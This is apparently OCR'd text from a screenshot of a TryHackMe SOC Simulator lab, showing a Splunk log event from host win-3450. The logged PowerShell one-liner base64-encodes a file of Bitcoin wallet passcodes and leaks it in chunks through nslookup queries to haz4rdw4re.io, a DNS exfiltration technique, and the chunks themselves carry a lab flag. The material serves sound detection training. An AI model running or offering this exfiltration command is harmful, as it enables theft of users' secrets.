 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields List Format 50 Per Page Prev 1 2 Next
i Time Event
11/20/26
6:56:55.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=487 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-
4e53-936b-e9e725bd8280 PipelineId=59 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Where-Object): "Where-Object"ParameterBinding(Where-
Object): name="FilterScript"; value=" $_ -ne '' "CommandInvocation(ForEach-Object): "ForEach-Object"ParameterBinding(ForEach-Object): name="Process"; value="Invoke-
Expression "nslookup $_.haz4rdw4re.io""ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject";
value="VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm"ParameterBinding(ForEach-Object): name="InputObject"; value="VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm"ParameterBinding(Where-Object):
name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject"; value="RmYjEyNGZiMTY1NjZlfQ=="ParameterBinding(ForEach-Object): name="InputObject";
value="RmYjEyNGZiMTY1NjZlfQ=="ParameterBinding(Where-Object): name="InputObject"; value=""
powershell.command.invocation_details.value: "Where-Object", " $_ -ne '' ", "ForEach-Object", "Invoke-Expression "nslookup $_.haz4rdw4re.io"", "",
"VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm", "VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm", "", "RmYjEyNGZiMTY1NjZlfQ==", "RmYjEyNGZiMTY1NjZlfQ==", ""
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/20/2026 06:56:55.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
23°C
Cloudy
Search
ENG
US
09:47
2026/11/20